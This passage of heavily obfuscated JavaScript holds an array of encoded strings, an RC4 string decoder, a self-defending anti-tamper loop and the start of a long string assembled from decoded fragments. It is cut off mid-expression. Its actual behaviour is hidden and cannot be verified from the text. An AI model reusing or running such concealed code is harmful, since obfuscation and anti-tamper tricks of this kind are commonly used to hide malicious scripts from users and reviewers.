Q8lDCk3W4y','gCoctM3dLa','W7HRe3/cKG','gCkpW5TKEa','W6KvW6fBva','WPtdKmo7W6Kz','W5BcJKqSWPm','y2qEWP7dTG','rZtcQSkcW4e','oSoDjMRdRG','wCk+W7rvWQO','W6aSW4dcOSoh','W63cP2OmWRW','FCk4WP8oW54','W7K5WRBcHCkS','W7XTdNlcLa','WR0+WPFcG8o8','kGddNSkWW4i','W4BcQmo/W5lcRG','orq2WPhcHG','pmkkW5BcOWK','W6nSnWBdRG','W6ddLCooW57cKG','uCkmW6KtWPi','ACoNW5FcKSkJ','W7ZcHMLaxa','W5a8W4XBFW','W7zxrZtdLa','WRL8F8onW6K','FgvpWOlcNq','W77cSmk2W4hcQq','jCorW4SFAW','W40OrCkeWR8','W63cKfiYWOq','W4mfW4tcHCoJ','DKmHWRhdTa','C8oKW4ZcHmk+','DbWXuCoI','W7pcPfSkWQW','qhJcVf9m','b8kUW75pqa','mmo5WQbOiW','oSkmW5/cPru','W4hcTCoVW5JcOa','ysRcOCk9W7a','WP3dTCoIW4yb','WOKSrIJcRG','oYpdS8kLW5a','WOzmWOPXWQC','Fs/dSmkina','W6vezY/dHW','W6VcI8kcW4FdHa','W6D8DL9R','qSo1eKFdTa','omornwRdVq','zcRcVCkiW7e','xNRcQ1Hm','zcNcJLDC','Eru9WR7cOq','W6FcRSkJW4ZcRG','nCoCj2RdVq','W73cLubLDq','W4TJz2/cLq','W5lcRCo4W5tcOa','WRHudL8X','bbyLWPhcNW','WQ0klmk3CW','W6ddL8oSWQhdUq','WOJdLmoAW4mG','WQ8DmCkUCa','fSkkW4H4ra','W7JdJSo1WRpcHW','b8o4WPrGkq','W63cK8kJW7xcUq','WQrKiK8A','W5FcPmoVW4JcVq','W7NcK05Izq','W5jNgvddMa','omk7WOLKW6O','o8khW4DLqa','WPKHvvBcPa','WQGRuJBcSW','W40tjt7dMG','sSoFW43cPCkv','ArZcV2fJ','hrJcVCk1W5O','W7P7W6fMW48','EG4Oq8oT','v8o9W6VcKSk/','v3uEWP/dQa','o8kIW61IW6G','rCksW4LNWPC','W64+W7WVWQi','W7fBC8k/eq','d8oiavldSa','s1tdH8kfW4u','aCk6W754W6a','W4Gmns/dKG','lSk7W5RcOJq','pSkdW4RcTrC','amkMW4H7W6G','ymkeW6f1WOO','WQK9CmkAW6y','w3lcSLPi','W4b6WO7dGCoH','WQbbxXVdVa','WRNdSSkaW4KA','kCobW7ldP8oL','WP40t0hcOa','BSoPW5pcGSkM','WRLLfg8g','DfCoWPZdKW','yGq8xCo+','ibySWORcJW','W602W4OfWPq','W4LWWP3dHCoW','W6uLWRtcK8kN','W5FcHfjZrG','EtlcSx9q','W51VymkDBG','W4dcG8kuW6VcNG','W7/cMmkrW57dLW','W4fXzSkEzq','W6eYwutdUq','WRScvSkrW6e','gdpcHmkdW7O','uxDPWOldVW','W58jw1xdVW','W7mwW7DnsG','W4DlysJcJG','hmoRWP5Tcq','mrldJ8krW5m','W7qUWQtcKmkL','rhZcTKnu','WRq/DCk3W40','W48CW5JcL8oM','lSkDW5BcPq8','WOW1umoyWQO','wmkeWRmCWPu','WPeGySoyWQO','CK8XWP7cKW','r2auWOtdVW','WQeJrslcPG','lmofW7FdRSo3','BY3dMSkkiq','W4uUtsFdHW','d8oVW48yuG','nCo+WOndgW','iSkFWQFcPbm','W6CvW65Asa','W4i9k8kVwa','qCkzWQK5WQq','W5zLDCkCca','WQNdI8okW7qr','W7C/W5CmWOG','bCknW5L2zq','dSoPWPr0mq','WQfozthdTG','WRm8WPBcNSo8','W7aqW4fUrG','c8oMWPDPjq','pmkEW6n6W40','WRWpnCkJzW','mGyJWP/cIG','frVdNSkWW5m','W7zhd0ZcGG','E8keW5j4WPK','W6tcH8kkW5ldKa','W4f/E8koza','W5ampdNdHG','W5uaWPxdMSo/','W75FACk/ka','WPKgWPxcJCo2','sSk+W69EWQa','aSo7W6y8sa','W4r/W6FcOmoB','CHBcKgnA','dmkrW4vTCG','W75JsCkola','wCkJWOKLW58','m8ojW7raWPu','W5n9WRBdHGa','W5zuWOBdGmo1','b8oKW7ZdQCoU','vSkXWP4gW4e','W6dcNg1xEq','W5rnyZBdUa','BrSQsSo3','W7NcIvjvBa','WRCezSkHW44','kSoliM3dRq','W6O/W4JcNmou','W6nyEmk0aa','nCk8W6GrW7K','jJ3dU8k5W5a','pCk5W5pcSYK','rwFcS0bb','WODup3eq','W4RcP8kbW6pcVW','W6VdH8oKWQJdTa','WPveWOzGWRi','o8kcW53cUqO','z8oYW6aAAG','cXtcPmk1W5m','W7vWa8kKAG','iGeNWO3cLq','v0z6WOFcNW','W4LRF8kKtG','nCoBW6pdO8o5','nGa/WORcNa','j8oHW6iyCq','W7qkE3ZdPW','W4LyFrpdOq','W5aYW50jWOO','bmkoW5HGCa','F8kAWPanWQO','WR8NwspcRq','W6SLW7OvWP0','CfpcINXp','W4HWqSkLFW','W6jjzdVdRW','tcldU8kAoG','W5nMDSkwcG','smk8WOq2W5O','Aq3cGSkwpq','tbJcL8khjq','laNcN8kSW4m','xSkUWP8XW5K','WRGIrJ7cTW','WR4HwYxcJq','W6r9zu5L','v3mqWO3dQW','WPGiAgVdLa','yGaTt8o6','W5CeW4/cMmo8','xSk9WP4RW5e','imkzW4NcRXq','WQ0/mCktrG','W6eNW6LCtW','W6v6s2zj','W5DLWQ/dLqe','W7DvyZVdPW','ChLeWO3cOq','CsVcN0Lg','nmkMW49rW7q','W5BcK11Lxa','j8kmW4BcUr4','WP5lWPL1WRW','WRypomkXyW','WOqAWOFcPSo4','W6JcM01TyW','W5adW5xcLSoP','WPHjWOHWWQy','W6WFW65xxq','W7nuqmoWeG','W6BcS8k5W4NcUW','W6HYghZcLq','WPWTqf/cRa','WOtdR8o4W6qk','BSkjWOOeWRi','W6VdQL8Ayq','kmoIW7ufEG','kmk5W4NcMsS','WRrkAtpdTW','WPe+teJcTG','kCk3W6NcUYG','WOWHEZ3cJa','WOieuCkTW4m','WRD4g0ur','v0fdWQdcVG','CmoFW5VcGmk5','WPmTxLRcQq','emo8W6q7xa','W4fTECkjza','gsWlzmku','fWFcUCk1W4u','wuvMWPRcVq','jb0hWRtcJq','WOyfEmonW5i','WQG3xJVcPa','W5eaFCoLuq','WReEz8kKW50','ntxdVSkcW7G','FXu2rSoH','W4C8W45Vxq','W4aHgI3dMa','mJJdR8k9W54','W7qMW4GMra','kmoxW5ldH8oI','hCoUW6i6va','W67cV8kIW4VcVq','W45bzJFdOq','BLeFWOpdSa','W77cGLzYFG','W5tcM0CZWP0','EYldRCklkW','WO5UAHpdKq','WOyzvqBcTG','b8k4W7DrW7m','W4C7DsZdSG','WQa9WO/cHmoJ','W6vAEdpdPa','zWeIw8oU','DYNcMf5d','W6FcN0qlWRC','W4PKWQJdIrG','zv0QW6ZdPW','W7X2BSk/Dq','W6ZcGvyqWOW','mmkzW7zrWO0','W5ZcOCoUW7pcJG','W7bLpwRcTq','W4CDW5FcHmoG','W598Cmknda','eSkTW5ngW7e','lmomWPbhkq','WRfXkfSM','WQvhAdpdRq','ASoGW7hcMSkY','W5RdISocWPFdMq','pmkmW5lcTqu','rCkVWPuTW4C','W7lcRSk8W57cQW','W7hcI8kbW5ldNW','W4ykW77cOCoQ','W57dI8oVW57dUa','zdhcI8kiWO8','bSo7WPz+kW','W53cGmoZW4/dKa','WP41vKtcTW','oSomjW7dRa','fSo+WPPNia','W4SbjJRdMG','W5qrpZNdMW','BMSiWRtdUG','W4S6W4DwEW','r23cLLzQ','o8k4W6TIW7O','W4tcK0iVWOq','WR4ee8kVwa','W6yiW4RdRWS','W5efiIRdJa','W6GPW4ibWPq','WOeDcmkczq','W5b4eKZcOa','DhNcLvvw','FCkGW4z9WQS','dmkkW4z7zq','WOVdR8oOW4KA','W4b9AmkACG','W6JcGKz9Ca','D8kaWPacWQq','bSooWR5JlW','aSoGW709tW','W7jcyc/dSW','WQiAWONcKCoa','uhqJwCkb','g0FdJ8oDWOFcOhSRW742hCke','D8oLW5VcGmk+','CJ0qF8oo','iCk2W6JcNHq','W7mXCvNdPW','W6etwsBcHa','yH4Iumo2','WOWEBSkrW6m','W7BcMfv5Cq','i8oKWPqDiq','W68wgGFdJG','W7pcHL1Iyq','W6ZcMfrUDW','W7BcI1XTBG','WPbtWPTWWRy','a8oHW77dRSky','W4NcO1qmWO4','WQH5DdldQG','Bc/cIfDz','WOlcRCooWPddSG','c8oiW6Kibq','cmoZW67dM8o4','W7i2zfJdIW','W5O6W7OIWQy','CcNcLePr','W6mTWRtcMCkW','gCopou7dUG','W6ZcUI0QWRC','W4r4WOtdPSo5','mHSUWONcLa','jcpdUSkrW5y','WPhdTCo0W5OF','aXxdPCkQW5i','WRaqzSkUW4u','W5D2WRtdKqa','W4NcHeaXWPG','W43cOCo7WRxcSq','gdhdQCkXW4C','r8keWPCLWPm','zGmWx8oQ','WPSIs0lcRq','r2vgWRdcOW','DI4JWRJcVa','uxVcQx1W'];function _0x7619477d(a,b){a=a-0xe4;var c=_0x7619477c[a];if(_0x7619477d['jbgkGL']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7619477d['ivEKMg']=h,_0x7619477d['gAkPxg']={},_0x7619477d['jbgkGL']=!![];}var e=_0x7619477c[0x0],f=a+e,g=_0x7619477d['gAkPxg'][f];if(g===undefined){if(_0x7619477d['YfamQl']===undefined){var i=function(j){this['UGIfJd']=j,this['YvfdaJ']=[0x1,0x0,0x0],this['Eitlua']=function(){return'newState';},this['OlMHFJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dYjyah']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['mZLiEc']=function(){var j=new RegExp(this['OlMHFJ']+this['dYjyah']),k=j['test'](this['Eitlua']['toString']())?--this['YvfdaJ'][0x1]:--this['YvfdaJ'][0x0];return this['OeiKqG'](k);},i['prototype']['OeiKqG']=function(j){if(!Boolean(~j))return j;return this['iaiaVS'](this['UGIfJd']);},i['prototype']['iaiaVS']=function(j){for(var k=0x0,l=this['YvfdaJ']['length'];k<l;k++){this['YvfdaJ']['push'](Math['round'](Math['random']())),l=this['YvfdaJ']['length'];}return j(this['YvfdaJ'][0x0]);},new i(_0x7619477d)['mZLiEc'](),_0x7619477d['YfamQl']=!![];}c=_0x7619477d['ivEKMg'](c,b),_0x7619477d['gAkPxg'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7619477d;while(!![]){try{var c=parseInt(U(0xc56,'BKDL'))*parseInt(U(0xf9a,'qn]Q'))+-parseInt(U(0x19d,'g&In'))*-parseInt(U(0x659,'WPQk'))+-parseInt(U(0x2f6,'BKDL'))*parseInt(U(0xc24,'WPQk'))+parseInt(U(0x12c8,'*NwI'))+-parseInt(U(0xf79,'IbY7'))+parseInt(U(0xbbb,'4Xa('))+parseInt(U(0x80f,'#$Fe'))*-parseInt(U(0xc09,'4lEd'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7619477c,0x6ebde),!function(){var V=_0x7619477d,c={};c[V(0x82e,'Vl$4')]=function(w,z){return w<z;},c[V(0x402,'7G)G')]=function(w,z){return w!==z;},c[V(0x704,'7G)G')]=function(w,z){return w===z;},c[V(0xd5f,'Emwn')]=function(w,z){return w+z;},c[V(0x54c,'fOz!')]=function(w,z){return w*z;},c[V(0x2e2,'CJLK')]=function(w,z){return w-z;},c[V(0x7e1,'4lEd')]=function(w,z){return w<z;},c[V(0xe03,'CJLK')]=function(w,z){return w-z;},c[V(0x1080,'auI^')]=function(w,z){return w!==z;},c[V(0x9db,'4lEd')]=function(w,z){return w===z;},c[V(0x7af,'[IDB')]=function(w,z){return w===z;},c[V(0xe9c,'yp7h')]=function(w,x,y,z,D,E,G,I,Q,R,T){return w(x,y,z,D,E,G,I,Q,R,T);},c[V(0xc17,'6@aD')]=function(w,z){return w||z;},c[V(0x1121,'qn]Q')]=function(w,x){return w(x);},c[V(0xd7b,'Pzzt')]=function(w){return w();},c[V(0x1186,'JYo9')]=function(w,x,y,z,D,E,G,I){return w(x,y,z,D,E,G,I);},c[V(0x69e,'mM9Q')]=function(w,z){return w!==z;},c[V(0x1374,'6K5!')]=function(w,z){return w!==z;},c[V(0x134c,'qn]Q')]=function(w,z){return w!==z;},c[V(0x25c,'exNx')]=function(w,z){return w!==z;},c[V(0x2b5,'NgbE')]=function(w,x,y,z,D,E,G){return w(x,y,z,D,E,G);},c[V(0x1410,'4Xa(')]=function(w,z){return w<z;},c[V(0x570,'cgc1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x925,'Emwn')]=function(w,z){return w||z;},c[V(0x641,'*Ahq')]=V(0x1dc,'auI^')+V(0x16e,'Kl%L')+V(0xe5b,'cgc1')+V(0x576,'q]^Y')+V(0x146d,'IbY7')+V(0x375,'kfyk')+V(0x19a,'n7S8')+V(0x8bc,'BKDL')+V(0xafa,'xlaH')+V(0xf82,'9eG8')+V(0x8e2,'WPQk')+V(0x128c,'Pzzt')+V(0x122,'Vl$4')+V(0xf26,'g&In')+V(0x124b,'q]^Y')+V(0x11ef,']mP4')+V(0xe49,'mM9Q')+V(0xcfb,'JYo9')+V(0x37f,'aN)M')+V(0x44f,'7G)G')+V(0x895,'NgbE')+V(0x2ca,'cgc1')+V(0x4a7,'FL5w')+V(0x3f8,'xlaH')+V(0x757,'Pzzt')+V(0xae6,'5Zy1')+V(0x12de,'6K5!')+V(0x480,'o1U[')+V(0xc60,'3#])')+V(0x655,'exNx')+V(0x5a2,'BKDL')+V(0x95e,'BKDL')+V(0x12b7,'eHsH')+V(0x679,'kfyk')+V(0x9d7,'CJLK')+V(0x531,'$xh9')+V(0x166,'xlaH')+V(0x2ed,'cgc1')+V(0x7ca,'ZVO)')+V(0x7c5,'mM9Q')+V(0x9a5,'*zvu')+V(0xfbf,'6@aD')+V(0x27a,'5Zy1')+V(0x12e3,'T^zC')+V(0x1219,'cgc1')+V(0x1179,'*Ahq')+V(0x6ea,'*Ahq')+V(0x137,'ag*h')+V(0x1025,'Vl$4')+V(0x4c2,'#$Fe')+V(0x1350,']mP4')+V(0xdd2,'*zvu')+V(0x604,'BKDL')+V(0x719,'kfyk')+V(0x7fb,'cgc1')+V(0xff2,'Kl%L')+V(0x148f,'WPQk')+V(0x218,'Kl%L')+V(0x9d6,'Iu]!')+V(0x650,'9RHK')+V(0xf9b,'exNx')+V(0xb6b,'q]^Y')+V(0x38f,'9eG8')+V(0x4dc,'qn]Q')+V(0xa12,'kfyk')+V(0xcd4,'$xh9')+V(0x4d4,'BKDL')+V(0xeed,'yp7h')+V(0x476,'fOz!')+V(0xb94,'ZVO)')+V(0xc5c,'3#])')+V(0xd80,'Kl%L')+V(0x39f,'g&In')+V(0x26f,'aN)M')+V(0xf1e,']mP4')+V(0x109c,'4lEd')+V(0xfac,'#$Fe')+V(0x765,'[IDB')+V(0x624,'cgc1')+V(0xfaa,'7G)G')+V(0x5b8,'fOz!')+V(0x9ac,'fOz!')+V(0x72d,'6K5!')+V(0x142b,'Kl%L')+V(0xf9d,'4lEd')+V(0x892,'cgc1')+V(0x874,'CJLK')+V(0xce3,'Iu]!')+V(0xe78,'o1U[')+V(0x293,'Emwn')+V(0x6d2,'ag*h')+V(0x5ff,'exNx')+V(0xea8,'FL5w')+V(0x1258,'auI^')+V(0x1387,'yp7h')+V(0x1130,'NgbE')+V(0x822,'g&In')+V(0x5d4,'kfyk')+V(0x1224,'$xh9')+V(0x10f2,'[IDB')+V(0x5c1,'yp7h')+V(0x88b,'Q4Gs')+V(0x9c0,'qn]Q')+V(0x1083,'n7S8')+V(0xa26,'yp7h')+V(0x66f,'ag*h')+V(0xd3d,'Emwn')+V(0x13b6,'4lEd')+V(0xcd7,'*zvu')+V(0x7de,'aN)M')+V(0x8a8,'4Xa(')+V(0x961,'o1U[')+V(0x1443,'FXFy')+V(0xc4e,'mM9Q')+V(0xc4b,'cgc1')+V(0xba3,'o1U[')+V(0x846,'n7S8')+V(0xc77,'IbY7')+V(0x1c7,'aN)M')+V(0xff4,'Iu]!')+V(0x1455,'IbY7')+V(0xe61,'7G)G')+V(0x4df,'CJLK')+V(0x138c,'[IDB')+V(0xc20,'Emwn')+V(0x1494,'iTr9')+V(0xae7,'FXFy')+V(0x851,'*Ahq')+V(0xfe4,'4Xa(')+V(0xfa,'baoz')+V(0x403,'Iu]!')+V(0x10db,'[IDB')+V(0xe8,'$xh9')+V(0x270,'eHsH')+V(0x1319,'ag*h')+V(0x578,'$xh9')+V(0x11e2,'6K5!')+V(0xc9b,'6K5!')+V(0x9a2,'NgbE')+V(0x964,'o1U[')+V(0x769,'iTr9')+V(0xf88,'kfyk')+V(0x5f5,'*NwI')+V(0xa8a,'JYo9')+V(0x4d2,'*Ahq')+V(0x825,'o1U[')+V(0x749,'fOz!')+V(0x43a,'g&In')+V(0x1301,'$xh9')+V(0x169,'*NwI')+V(0x946,'baoz')+V(0xf0f,'o1U[')+V(0x13d3,'Emwn')+V(0xa8d,'FXFy')+V(0x2c1,'9RHK')+V(0x132,'FL5w')+V(0xfa6,'iTr9')+V(0x6a7,'auI^')+V(0x4e7,'Q4Gs')+V(0x4f4,'Vl$4')+V(0x1207,'Iu]!')+V(0xa36,'9RHK')+V(0xc44,'g&In')+V(0x10d1,'6K5!')+V(0xbba,'#$Fe')+V(0xf61,'eHsH')+V(0x6be,'7G)G')+V(0xd34,'fOz!')+V(0x12ec,'g&In')+V(0x1487,'WPQk')+V(0x1006,'JYo9')+V(0xb97,'g&In')+V(0x4c0,'ag*h')+V(0x4c3,'g&In')+V(0xf89,'Vl$4')+V(0xefe,'*Ahq')+V(0xf0d,'NgbE')+V(0x144a,'Vl$4')+V(0x3d1,'o1U[')+V(0x3d8,'#$Fe')+V(0x522,'ag*h')+V(0xf9f,'cgc1')+V(0x37e,'WPQk')+V(0x108f,'[IDB')+V(0xd6a,'ZVO)')+V(0xd12,'kfyk')+V(0xbae,'*NwI')+V(0x3fb,'Iu]!')+V(0x144e,'FXFy')+V(0x102b,'JYo9')+V(0x473,'g&In')+V(0x7c4,'xlaH')+V(0x11ee,'iTr9')+V(0xac2,'exNx')+V(0x1251,'9eG8')+V(0xa65,'FXFy')+V(0xfab,'*zvu')+V(0x932,'FL5w')+V(0x3d6,'ZVO)')+V(0x4fe,'ZVO)')+(V(0x1041,'n7S8')+V(0xff3,'NgbE')+V(0xb8f,'auI^')+V(0xeda,'Q4Gs')+V(0x8a1,'CJLK')+V(0x2d3,'JYo9')+V(0x1236,'6K5!')+V(0x538,'BKDL')+V(0x3c0,'cgc1')+V(0x12b3,'9RHK')+V(0x714,'NgbE')+V(0x444,'ZVO)')+V(0x609,'*NwI')+V(0x71c,'ZVO)')+V(0x107b,'yp7h')+V(0xa66,'q]^Y')+V(0x70a,'cgc1')+V(0xece,'Kl%L')+V(0x68c,'FL5w')+V(0x1390,'ZVO)')+V(0x110f,'3#])')+V(0x8a5,'JYo9')+V(0xef3,'5Zy1')+V(0x71a,'q]^Y')+V(0x1232,'4Xa(')+V(0xe7b,'baoz')+V(0x1423,'Pzzt')+V(0xbfa,'ag*h')+V(0x96d,'*Ahq')+V(0xd60,'JYo9')+V(0x8b0,'auI^')+V(0x25b,'ZVO)')+V(0x505,'3#])')+V(0xe54,'aN)M')+V(0x1b2,'JYo9')+V(0x451,'exNx')+V(0x9fb,'*NwI')+V(0x142,'T^zC')+V(0x216,'n7S8')+V(0x1388,'cgc1')+V(0x1208,'Vl$4')+V(0x487,'JYo9')+V(0x74d,'iTr9')+V(0x89b,'Vl$4')+V(0xf3f,'4Xa(')+V(0x137c,'4lEd')+V(0xe02,'kfyk')+V(0xe56,'[IDB')+V(0x13dc,'n7S8')+V(0xf9,'g&In')+V(0xac6,'o1U[')+V(0x4c5,'WPQk')+V(0xe91,'3#])')+V(0xe99,'9RHK')+V(0x4ec,'ZVO)')+V(0x51a,'qn]Q')+V(0x81a,'Pzzt')+V(0x12c3,'[IDB')+V(0x121d,'ag*h')+V(0x1333,'4lEd')+V(0x1154,'9RHK')+V(0x582,'n7S8')+V(0xbde,'IbY7')+V(0x2cd,'fOz!')+V(0x13b0,'#$Fe')+V(0x22d,'BKDL')+V(0x871,'ag*h')+V(0x10b5,'g&In')+V(0x7a2,'3#])')+V(0x73e,'FL5w')+V(0x11f7,'FL5w')+V(0xe55,'n7S8')+V(0x139,'Vl$4')+V(0x102a,'qn]Q')+V(0x4e1,'CJLK')+V(0x2d8,'FXFy')+V(0x941,'9RHK')+V(0x125f,'#$Fe')+V(0xdcd,'Q4Gs')+V(0x460,'Iu]!')+V(0x15c,'qn]Q')+V(0x1397,'aN)M')+V(0x11c2,'aN)M')+V(0x12f1,'o1U[')+V(0x6b7,'g&In')+V(0x744,'q]^Y')+V(0xa5a,'ag*h')+V(0x8b1,'$xh9')+V(0x493,'JYo9')+V(0x12d7,'IbY7')+V(0x250,'*NwI')+V(0xadd,']mP4')+V(0xc55,'7G)G')+V(0x1235,'WPQk')+V(0x1265,'Kl%L')+V(0x802,']mP4')+V(0x121c,'auI^')+V(0xe5c,']mP4')+V(0x256,'FXFy')+V(0x1297,'T^zC')+V(0xbc5,'3#])')+V(0x115a,'mM9Q')+V(0x4f1,'Iu]!')+V(0x1367,'iTr9')+V(0xfb4,'9RHK')+V(0x28a,'4Xa(')+V(0x2fe,']mP4')+V(0x6d8,'*zvu')+V(0x5f4,'n7S8')+V(0x471,'g&In')+V(0x117c,'auI^')+V(0x1476,'Vl$4')+V(0x46d,'Q4Gs')+V(0x7b5,'cgc1')+V(0x4e6,'NgbE')+V(0xede,'FL5w')+V(0x448,'auI^')+V(0xeb1,'[IDB')+V(0xdae,'FL5w')+V(0x13d4,'FXFy')+V(0x785,'aN)M')+V(0xa44,'#$Fe')+V(0x137f,'ZVO)')+V(0xe2a,'*NwI')+V(0x955,'5Zy1')+V(0xd85,'*zvu')+V(0x6a4,'5Zy1')+V(0x789,'T^zC')+V(0xb4c,'FL5w')+V(0xa4a,'kfyk')+V(0x1248,'Pzzt')+V(0xa78,'$xh9')+V(0x1244,'4lEd')+V(0xe0b,'fOz!')+V(0xe32,'[IDB')+V(0x55b,'9eG8')+V(0xdc4,'g&In')+V(0x7c6,'JYo9')+V(0xdb4,'Pzzt')+V(0x787,'exNx')+V(0x1252,'yp7h')+V(0x763,'ag*h')+V(0xd7a,'#$Fe')+V(0xad8,'iTr9')+V(0x498,'JYo9')+V(0x92d,'Q4Gs')+V(0xb01,'kfyk')+V(0x1c2,'Vl$4')+V(0x1453,'mM9Q')+V(0x70d,'iTr9')+V(0xed2,'fOz!')+V(0x60c,'qn]Q')+V(0x10ff,'baoz')+V(0x41a,'Pzzt')+V(0x1267,'auI^')+V(0xbe7,'Q4Gs')+V(0x1396,'NgbE')+V(0x1304,'*zvu')+V(0xaa0,'9RHK')+V(0x91a,'Vl$4')+V(0x13c7,'$xh9')+V(0xeef,']mP4')+V(0x366,'ZVO)')+V(0xc1a,'T^zC')+V(0x7a5,'iTr9')+V(0x2eb,'Emwn')+V(0x362,'aN)M')+V(0xf22,'5Zy1')+V(0x2e4,'9RHK')+V(0x462,'#$Fe')+V(0x128e,'ag*h')+V(0x90f,'ZVO)')+V(0x2cc,'o1U[')+V(0x13a9,'fOz!')+V(0xaab,'kfyk')+V(0x1407,'yp7h')+V(0xabf,'NgbE')+V(0xc6a,'cgc1')+V(0x73f,'mM9Q')+V(0x9ad,'4Xa(')+V(0x9cb,'Iu]!')+V(0xe46,'aN)M')+V(0x810,'eHsH')+V(0x91e,'o1U[')+V(0x5a1,'Q4Gs')+V(0x1240,'4lEd')+V(0x664,'Iu]!')+V(0x378,'q]^Y')+V(0xe4f,'Kl%L')+V(0xd15,'[IDB')+V(0xe4,'baoz')+V(0xc04,'q]^Y')+V(0x857,'$xh9')+V(0xae3,'#$Fe')+V(0x54f,'T^zC')+V(0xb18,'Q4Gs')+V(0x958,'9RHK')+V(0x79f,'Q4Gs')+V(0xd0a,'4lEd')+V(0x1155,'[IDB'))+(V(0xbd2,'Iu]!')+V(0x1436,'6@aD')+V(0x7da,'#$Fe')+V(0xd82,']mP4')+V(0xf93,'ZVO)')+V(0x7a6,'#$Fe')+V(0x1461,'Iu]!')+V(0xf2c,'*NwI')+V(0xa9c,'n7S8')+V(0x7cd,'xlaH')+V(0xdcb,'FL5w')+V(0x680,'cgc1')+V(0x3d0,'iTr9')+V(0x6c2,'[IDB')+V(0xdf2,'FL5w')+V(0x11ac,'CJLK')+V(0x77d,'xlaH')+V(0x32e,'mM9Q')+V(0xcba,'Kl%L')+V(0x5ac,'#$Fe')+V(0x952,'mM9Q')+V(0x396,'fOz!')+V(0xbb1,'n7S8')+V(0x2be,'Vl$4')+V(0x974,'WPQk')+V(0xfe6,'9eG8')+V(0xc6e,'qn]Q')+V(0xeca,'qn]Q')+V(0x2d6,'iTr9')+V(0x108b,'3#])')+V(0x1db,'ag*h')+V(0x12d1,'[IDB')+V(0x423,'9eG8')+V(0xc01,'ZVO)')+V(0x628,'6@aD')+V(0x1ad,'9eG8')+V(0x9d0,'IbY7')+V(0xffa,'Kl%L')+V(0x585,'BKDL')+V(0x1402,'baoz')+V(0x24c,'6K5!')+V(0x844,'Kl%L')+V(0xba9,'kfyk')+V(0xa16,'ZVO)')+V(0x1047,'Pzzt')+V(0x1de,'FL5w')+V(0x203,'Pzzt')+V(0xe1c,'CJLK')+V(0x96a,'FXFy')+V(0x7a9,'JYo9')+V(0x12fc,'[IDB')+V(0x146,'6@aD')+V(0x1099,'qn]Q')+V(0x4a6,'iTr9')+V(0xb17,'#$Fe')+V(0x1338,'$xh9')+V(0xb74,'qn]Q')+V(0x4c9,'$xh9')+V(0x340,'#$Fe')+V(0x1077,'aN)M')+V(0x5e2,'FXFy')+V(0x11c8,'NgbE')+V(0x130b,'fOz!')+V(0x9e4,'baoz')+V(0x5c3,'#$Fe')+V(0xddb,'eHsH')+V(0x116e,'mM9Q')+V(0xaf3,'q]^Y')+V(0x80d,'Emwn')+V(0xf2e,'6K5!')+V(0xf80,'Kl%L')+V(0xa40,'xlaH')+V(0x45c,'kfyk')+V(0x9c5,'baoz')+V(0x13e1,'FL5w')+V(0xbca,'aN)M')+V(0xb00,'WPQk')+V(0x7f5,'ZVO)')+V(0xdeb,'Vl$4')+V(0xf01,'4lEd')+V(0xf3c,'Pzzt')+V(0x997,'Q4Gs')+V(0x9d8,'IbY7')+V(0xaa2,'7G)G')+V(0x129a,'Vl$4')+V(0xf5b,'9RHK')+V(0x47b,'4Xa(')+V(0x70e,'[IDB')+V(0x553,'JYo9')+V(0x3e0,'WPQk')+V(0x60a,'BKDL')+V(0xbb2,'9RHK')+V(0xf17,'*Ahq')+V(0xa20,'5Zy1')+V(0x8ea,'WPQk')+V(0xc1f,'q]^Y')+V(0x3a4,'4lEd')+V(0xcd2,'o1U[')+V(0x1375,'*Ahq')+V(0x903,'*Ahq')+V(0x606,'Pzzt')+V(0x850,'Emwn')+V(0x12cb,'FL5w')+V(0x150,'baoz')+V(0x47a,'q]^Y')+V(0x672,'[IDB')+V(0x5f8,'*NwI')+V(0xe1d,'xlaH')+V(0xde6,'9eG8')+V(0x71d,'iTr9')+V(0x999,'IbY7')+V(0x3a0,'IbY7')+V(0x136c,'baoz')+V(0x98a,'5Zy1')+V(0x65a,'mM9Q')+V(0xfa9,'ZVO)')+V(0xf1c,'yp7h')+V(0x937,'9RHK')+V(0x2ab,'Vl$4')+V(0x12b1,'JYo9')+V(0x211,'FL5w')+V(0x12dd,'IbY7')+V(0x1058,'9RHK')+V(0x4cf,'7G)G')+V(0x1158,'Kl%L')+V(0x515,'#$Fe')+V(0x5b9,'JYo9')+V(0x1044,'aN)M')+V(0xb6e,'q]^Y')+V(0x1183,'iTr9')+V(0x2ee,'6@aD')+V(0xd7e,'IbY7')+V(0x1467,'q]^Y')+V(0xed6,'exNx')+V(0xcbf,'g&In')+V(0xd28,'IbY7')+V(0x1205,'exNx')+V(0xad0,'3#])')+V(0x1303,'FXFy')+V(0xde7,'ag*h')+V(0x1346,'#$Fe')+V(0x6cd,'eHsH')+V(0x138f,'g&In')+V(0x809,'5Zy1')+V(0x12df,'*zvu')+V(0x11b6,'fOz!')+V(0xb82,'#$Fe')+V(0x79c,'IbY7')+V(0x1023,'4lEd')+V(0x986,'exNx')+V(0xd67,'7G)G')+V(0x1204,'qn]Q')+V(0x675,'9RHK')+V(0x8f4,'xlaH')+V(0xe39,'ag*h')+V(0xa3d,'[IDB')+V(0xfdf,']mP4')+V(0xa0e,'fOz!')+V(0x142a,'4lEd')+V(0x87e,'FL5w')+V(0xb5f,'q]^Y')+V(0x546,'NgbE')+V(0x8b7,'6